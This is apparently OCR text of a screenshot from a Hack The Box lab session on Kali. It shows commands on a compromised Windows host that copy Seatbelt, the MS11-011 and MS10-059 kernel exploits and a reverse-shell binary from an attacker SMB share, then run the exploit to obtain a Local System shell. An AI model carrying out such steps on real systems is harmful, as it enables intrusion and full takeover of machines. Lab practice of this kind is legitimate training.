 Windows+Privileg...
*notes.ctb - /home...
MS10-059.exe
windows-kernel-e...
*Untitled 1 - Mous...
kali@kali: ~/htb/bo...
Documents - File ...
python-xlrd-debia...
09:30 AM
41%
kali@kali: ~/htb/boxes/devel
File Actions Edit View Help
C:\Windows\Temp>copy \\10.10.14.37\tools\Seatbelt.exe Seatbelt.exe
copy \\10.10.14.37\tools\Seatbelt.exe Seatbelt.exe
        1 file(s) copied.
C:\Windows\Temp>Seatbelt.exe
Seatbelt.exe
C:\Windows\Temp>copy \\10.10.14.37\tools\MS11-011.exe MS11-011.exe
copy \\10.10.14.37\tools\MS11-011.exe MS11-011.exe
        1 file(s) copied.
C:\Windows\Temp>MS11-011.exe
MS11-011.exe
C:\Windows\Temp>whoami
whoami
iis apppool\web
C:\Windows\Temp>copy \\10.10.14.37\tools\MS10-059.exe MS10-059.exe
copy \\10.10.14.37\tools\MS10-059.exe MS10-059.exe
        1 file(s) copied.
C:\Windows\Temp>copy \\10.10.14.37\tools\rev.exe rev.exe
copy \\10.10.14.37\tools\rev.exe rev.exe
        1 file(s) copied.
C:\Windows\Temp>MS10-059.exe rev.exe
MS10-059.exe rev.exe
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Usage: Chimichurri.exe ipaddress port <BR>
C:\Windows\Temp>
[HTB] 0:vpn  1:REVERSE*Z 2:bash-
"kali" 09:30 05-Sep-20